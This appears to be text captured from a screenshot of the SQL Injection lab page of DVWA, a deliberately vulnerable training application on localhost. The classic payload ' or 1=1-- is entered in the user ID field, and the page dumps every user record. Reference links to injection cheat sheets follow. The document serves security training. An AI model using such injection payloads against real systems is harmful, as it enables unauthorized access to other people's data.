 1 2 3 4 9:43AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id='or'+1%3D1--&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: SQL Injection
User ID: Submit
ID: 'or' 1=1--
First name: admin
Surname: admin
ID: 'or' 1=1--
First name: Gordon
Surname: Brown
ID: 'or' 1=1--
First name: Hack
Surname: Me
ID: 'or' 1=1--
First name: Pablo
Surname: Picasso
ID: 'or' 1=1--
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/